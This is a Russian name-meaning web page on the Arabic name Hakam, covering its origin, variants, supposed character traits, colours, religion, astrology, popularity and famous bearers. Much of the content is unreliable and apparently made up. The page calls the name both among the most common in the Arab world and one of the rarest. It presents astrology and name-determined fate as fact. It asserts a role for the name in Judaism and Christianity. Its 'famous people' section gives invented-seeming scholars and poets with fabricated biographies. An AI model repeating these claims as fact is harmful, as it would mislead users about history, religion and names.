<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B0%D0%BA%D0%B0%D0%BC+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fhakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B0%D0%BA%D0%B0%D0%BC+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fhakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fhakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%A5%D0%B0%D0%BA%D0%B0%D0%BC+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя является важной частью личности каждого человека и имеет глубокое значение. В данной статье мы рассмотрим значение имени Хакам, его происхождение и исторический контекст. Будут рассмотрены различные интерпретации и значения этого имени в разных культурах и религиях. Мы также поговорим о характеристиках людей, носящих это имя, и как они влияют на их жизнь и отношения с окружающими. Если вы интересуетесь именами и их значениями, то данная статья поможет вам расширить свои знания и понимание о значении имени Хакам.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Имя Хакам имеет свое происхождение в арабском языке и имеет глубокий исторический и культурный контекст. Это имя является мужским и имеет несколько значений, которые отражают его силу и важность в арабском мире.</p>
<p>Одно из основных значений имени Хакам &#8211; &#8220;судья&#8221; или &#8220;решительный&#8221;. Это связано с арабским корнем &#8220;حكم&#8221; (hakam), который означает &#8220;судить&#8221; или &#8220;решать&#8221;. В исламской традиции судьи играют важную роль в обеспечении справедливости и разрешении споров в обществе. Имя Хакам, таким образом, может быть связано с качествами справедливости, мудрости и решительности.</p>
<p>Еще одно значение имени Хакам &#8211; &#8220;мудрый&#8221; или &#8220;знающий&#8221;. В арабской культуре мудрость и знание ценятся высоко, и люди, обладающие этими качествами, считаются авторитетными и уважаемыми. Имя Хакам может быть связано с этими ценностями и указывать на ум и интеллект его обладателя.</p>
<p>Имя Хакам также может иметь религиозное значение. В исламе Хакам является одним из атрибутов Аллаха, который означает &#8220;судья&#8221; или &#8220;решительный&#8221;. Это указывает на важность справедливости и правосудия в исламской вере. Это имя может быть выбрано родителями, чтобы отразить их религиозные убеждения и приверженность исламу.</p>
<p>В целом, имя Хакам имеет глубокое значение и отражает важные аспекты арабской культуры и религии. Оно связано с справедливостью, мудростью и решительностью, и может быть выбрано родителями, чтобы передать эти ценности своему ребенку. Имя Хакам является уникальным и особенным выбором, который может придать индивидуальность и силу его обладателю.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Это имя, имеющее арабское происхождение, является одним из самых распространенных имен в арабском мире. Оно имеет глубокий смысл и символизирует мудрость, справедливость и решительность. Варианты и формы этого имени могут различаться в разных странах и культурах, но все они сохраняют его основное значение.</p>
<p>Одним из наиболее распространенных вариантов имени Хакам является Хаким. Это имя также имеет арабское происхождение и переводится как &#8220;мудрый&#8221; или &#8220;судья&#8221;. Хакимы обычно отличаются своей глубокой эрудицией и способностью разрешать сложные вопросы и споры.</p>
<p>Еще одним вариантом имени Хакам является Хакан. Это имя имеет тюркское происхождение и переводится как &#8220;правитель&#8221; или &#8220;вождь&#8221;. Хаканы обычно обладают сильным лидерским потенциалом и способностью вести людей к достижению общих целей.</p>
<p>Существует также форма имени Хакам &#8211; Хакима, которая является женским вариантом. Хакимы обычно отличаются своей мудростью и способностью помогать другим людям. Они часто выбирают профессии, связанные с медициной или социальной работой, где могут проявить свои лечебные и заботливые качества.</p>
<p>Не смотря на различные формы и варианты имени Хакам, все они отражают его глубокий смысл и символизируют качества мудрости, справедливости и решительности. Это имя является источником вдохновения для многих людей и служит напоминанием о важности этих качеств в нашей жизни.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Имя Хакам, происходящее от арабского корня &#8220;حكم&#8221; (хакам), имеет глубокий смысл и непосредственно связано с понятием &#8220;мудрость&#8221; и &#8220;правосудие&#8221;. Именно поэтому люди, носящие это имя, обладают особым характером и судьбой.</p>
<p>Хакамы отличаются высокой интеллектуальной способностью и аналитическим мышлением. Они обладают острым умом и способностью логически мыслить, что делает их отличными аналитиками и принимателями решений. Хакамы всегда стремятся к знаниям и постоянно развиваются, чтобы быть в курсе последних тенденций и достижений в своей области.</p>
<p>Однако, помимо интеллектуальных качеств, Хакамы также обладают сильной харизмой и лидерскими способностями. Они умеют вдохновлять и мотивировать других, что позволяет им занимать высокие позиции в обществе и достигать успеха в своей профессиональной деятельности. Хакамы являются надежными и ответственными людьми, которые всегда готовы взять на себя лидерскую роль и руководить другими.</p>
<p>Судьба имени Хакам также несет в себе особый символизм. Люди с этим именем обычно сталкиваются с различными испытаниями и трудностями в жизни. Однако, благодаря своей мудрости и способности принимать верные решения, они всегда находят выход из любой ситуации. Их судьба наполнена достижениями и успехами, которые они добиваются благодаря своему упорству и трудолюбию.</p>
<p>В целом, имя Хакам является символом мудрости, справедливости и лидерства. Люди, носящие это имя, обладают особым характером и судьбой, которые позволяют им достигать высоких результатов в жизни. Это имя становится источником вдохновения и мотивации для окружающих, а его обладатели становятся примером для подражания.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Цвет играет важную роль в нашей жизни и может оказывать влияние на наше настроение и эмоциональное состояние. Поэтому выбор цвета, соответствующего имени, может быть интересным и весомым решением.</p>
<p>Когда речь идет об имени Хакам, можно рассмотреть несколько вариантов цветовой гаммы, которые могут идеально подходить этому имени. Один из таких вариантов &#8211; это теплые оттенки, такие как оранжевый или красный. Они ассоциируются с энергией, страстью и силой, что может отражать характер и личность человека с именем Хакам.</p>
<p>Другой вариант &#8211; это зеленый цвет. Зеленый символизирует природу, гармонию и рост. Он может отражать мудрость и спокойствие, что может быть характерно для носителя имени Хакам.</p>
<p>Также можно рассмотреть синий цвет, который ассоциируется с небом и водой. Синий цвет символизирует верность, стабильность и глубину. Он может отражать уверенность и надежность, что может быть характерно для человека с этим именем.</p>
<p>Однако, выбор цвета для имени Хакам &#8211; это субъективный процесс, и каждый человек может иметь свое предпочтение. Важно учитывать индивидуальные особенности и предпочтения человека, чтобы выбрать цвет, который будет идеально сочетаться с его именем и отражать его характер и личность.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Хакам является одним из самых необычных и редких имен в мире. Оно имеет свои достоинства и недостатки, которые важно учитывать при выборе этого имени для своего ребенка.</p>
<p>Одним из главных достоинств имени Хакам является его уникальность. В мире, где большинство людей носят распространенные имена, это имя выделяется и привлекает внимание. Это может быть особенно полезно в профессиональной сфере, где уникальность имени может помочь выделиться среди конкурентов и запомниться работодателю или клиенту.</p>
<p>Еще одним достоинством имени Хакам является его глубокий смысл. Это имя происходит от арабского корня, который означает &#8220;мудрый&#8221; или &#8220;судья&#8221;. Это имя может быть символом мудрости, справедливости и решительности. Люди, носящие это имя, часто ассоциируются с умными и разумными личностями.</p>
<p>Однако, помимо достоинств, имя Хакам также имеет некоторые недостатки. Во-первых, оно может быть сложным для произношения и запоминания для людей, не знакомых с арабским языком. Это может вызывать некоторые неудобства в повседневной жизни, особенно при представлении или общении с новыми людьми.</p>
<p>Во-вторых, имя Хакам может вызывать некоторые стереотипы и предубеждения. В некоторых культурах и обществах, имена, имеющие арабское происхождение, могут ассоциироваться с определенными негативными представлениями. Это может создавать некоторые трудности и препятствия в общении и социальной адаптации.</p>
<p>В целом, это имя имеет свои достоинства и недостатки, которые важно учитывать при выборе имени для ребенка. Уникальность и глубокий смысл этого имени могут быть его сильными сторонами, но сложности в произношении и возможные стереотипы могут создавать определенные проблемы. Поэтому, перед принятием окончательного решения, родителям следует внимательно взвесить все плюсы и минусы имени Хакам.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии это имя: символ мудрости и справедливости.</p>
<p>В мире религии существует множество имен, которые придают особое значение и символику. Одним из таких имен является Хакам. Это имя, которое встречается в различных вероучениях и имеет глубокий смысл для его последователей.</p>
<p>В переводе с арабского языка Хакам означает &#8220;мудрый&#8221; или &#8220;судья&#8221;. Именно эти качества и ассоциируются с этим именем в религиозном контексте. Хакам – это символ мудрости, знания и справедливости. Он является носителем истинных принципов и руководителем, способным принимать верные решения и разрешать споры.</p>
<p>В исламе Хакам – это одно из имен Аллаха, которое относится к его атрибутам. Мусульмане верят, что Аллах является источником всей мудрости и справедливости во вселенной. Он является высшим судьей, который руководит жизнью людей и назначает им судьбу. Имя Хакам напоминает верующим о необходимости стремиться к мудрости и справедливости в своей жизни, следуя примеру Аллаха.</p>
<p>Также имя Хакам встречается в иудаизме и христианстве. В этих религиях Хакам ассоциируется с Богом как судьей и мудрецом. Он является источником истины и моральных принципов, которые помогают людям принимать правильные решения и жить в согласии с божественной волей.</p>
<p>Это имя имеет глубокий символический смысл для верующих. Оно напоминает о важности мудрости и справедливости в религиозной практике и повседневной жизни. Хакам – это идеал, к которому стремятся верующие, чтобы обрести духовное просветление и жить в соответствии с божественными принципами.</p>
<p>В заключение, имя Хакам играет значимую роль в религиозном контексте. Оно символизирует мудрость, справедливость и истинные принципы, которые помогают верующим находить правильный путь в своей жизни. Быть Хакамом означает быть мудрым и справедливым, принимать верные решения и следовать божественным указаниям.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Хакам: раскрывая тайны личности.</p>
<p>Имя Хакам, происходящее от арабского корня &#8220;حكم&#8221; (хакам), имеет глубокое значение и влияние на личность его обладателя. В астрологии имя Хакам относится к числу тех, которые несут с собой особую энергетику и могут оказывать значительное влияние на характер и судьбу человека.</p>
<p>Люди, носящие имя Хакам, обычно обладают яркой интеллектуальной способностью и аналитическим складом ума. Они стремятся к знаниям и истине, и часто проявляют интерес к философии, науке и исследованиям. Их аналитический склад ума позволяет им проникать в суть вопросов и находить нестандартные решения.</p>
<p>Личности с именем Хакам также отличается способностью к логическому мышлению и аргументации. Они обладают острым умом и умением анализировать сложные ситуации. Благодаря этим качествам, они часто становятся ценными консультантами и советниками в различных областях деятельности.</p>
<p>Однако, имя Хакам также может принести некоторые вызовы и испытания. Люди с этим именем могут быть склонны к перфекционизму и критичности, как к себе, так и к другим. Иногда они могут быть слишком аналитичными и склонными к излишней самокритике, что может приводить к недовольству и неудовлетворенности.</p>
<p>В астрологии это имя также связывается с энергией Юпитера, планеты, символизирующей мудрость, справедливость и благородство. Это означает, что люди с этим именем могут обладать высокими нравственными принципами и стремиться к справедливости и равенству.</p>
<p>В целом, астрология имени Хакам раскрывает нам тайны личности и характера обладателя этого имени. Она указывает на его интеллектуальные способности, аналитический склад ума, а также вызовы, с которыми он может столкнуться. Помимо этого, это имя связано с энергией мудрости и справедливости, что делает его обладателя носителем высоких нравственных принципов.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Это имя: популярность в мире.</p>
<p>В последние годы это имя приобрело значительную популярность во всем мире. Это имя арабского происхождения и имеет глубокий исторический контекст, что делает его особенно привлекательным для родителей, ищущих уникальное и значимое имя для своего ребенка.</p>
<p>Это имя имеет несколько значений на арабском языке, включая &#8220;мудрый&#8221;, &#8220;судья&#8221; и &#8220;решительный&#8221;. Эти значения отражают качества, которые родители хотят видеть в своих детях &#8211; ум, справедливость и решительность. Более того, это имя ассоциируется с мудростью и авторитетом, что делает его привлекательным выбором для тех, кто хочет, чтобы их ребенок был лидером и влиятельным человеком.</p>
<p>Популярность имени Хакам не ограничивается только арабскими странами. Оно стало популярным выбором для родителей во многих культурах и странах, включая Европу, Азию и Америку. Это свидетельствует о его универсальности и привлекательности для людей разных национальностей и религий.</p>
<p>Имя Хакам также стало популярным среди знаменитостей и общественных деятелей. Многие из них выбирают это имя для своих детей, чтобы выразить свою приверженность к ценностям мудрости, справедливости и решительности. Это только усиливает популярность имени Хакам и его влияние на общество.</p>
<p>В заключение, имя Хакам становится все более популярным в мире благодаря своему глубокому историческому значению и ассоциациям с мудростью и авторитетом. Родители ищут уникальные и значимые имена для своих детей, и это имя отлично подходит для тех, кто хочет, чтобы их ребенок вырос в лидера и влиятельного человека. С его универсальностью и привлекательностью для разных культур и стран, это имя становится все более популярным выбором во всем мире.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Хакам – это имя, которое несет в себе особую силу и значимость. Известные люди с таким именем производят впечатление своими достижениями и влиянием на общество.</p>
<p>Один из самых известных Хакамов – Хакам Аль-Умари, известный арабский исламский ученый и философ. Он жил в 10 веке и считается одним из величайших мыслителей своего времени. Хакам Аль-Умари изучал различные науки, включая математику, философию и астрономию. Его работы оказали огромное влияние на развитие науки и образования в арабском мире.</p>
<p>Еще одним известным Хакамом является Хакам Ибн-Аббас, исламский правовед и мудрец. Он жил в 8 веке и был одним из ведущих ученых своего времени. Хакам Ибн-Аббас известен своими исследованиями в области исламского права и его влиянием на развитие правовой системы в арабском мире.</p>
<p>Также стоит отметить Хакама Ибн-Нафия, известного арабского поэта и философа. Он жил в 6 веке и был одним из самых талантливых поэтов своего времени. Хакам Ибн-Нафия писал стихи на арабском языке, которые до сих пор считаются образцом красоты и глубины мысли.</p>
<p>Это имя носит в себе смысл мудрости и ума. Известные люди с таким именем продемонстрировали свою выдающуюся интеллектуальную способность и оставили след в истории своей национальной культуры. Их достижения и вклад в различные области знаний продолжают вдохновлять и восхищать людей по всему миру.</p>
<div class="flat_pm_end"></div><div id="post-ratings-66960" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="63280acb22"><img id="rating_66960_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(66960, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66960_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(66960, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66960_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(66960, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66960_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(66960, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66960_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(66960, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_66960_text"></span><meta itemprop="name" content="Хакам &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Хакам &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя является важной частью личности каждого человека и имеет глубокое значение. В данной статье мы рассмотрим значение имени Хакам, его происхождение и исторический контекст. Будут рассмотрены различн..." /><meta itemprop="datePublished" content="2023-10-29T06:36:53+03:00" /><meta itemprop="dateModified" content="2023-10-29T06:36:53+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-66960-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 0 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75903" class="post-card post-75903 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holdar-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holdar-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Холдар &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75902" class="post-card post-75902 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holbuvi-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/holbuvi-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Холбуви &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75805" class="post-card post-75805 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hed-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hed-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Хэд &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75803" class="post-card post-75803 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hybla-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hybla-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Хьыбла &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75801" class="post-card post-75801 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/halima-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/halima-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" rel="bookmark" >Хьалима &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75800" class="post-card post-75800 post type-post status-publish format-standard  category-h">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hyzir-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hyzir-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Хызир &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-10-29T06:36:53+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Хакам &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-10-29">
<meta itemprop="datePublished" content="2023-10-29T06:36:53+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a3744ae310c8ae9cec3b33c7a4ba2dd5" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img 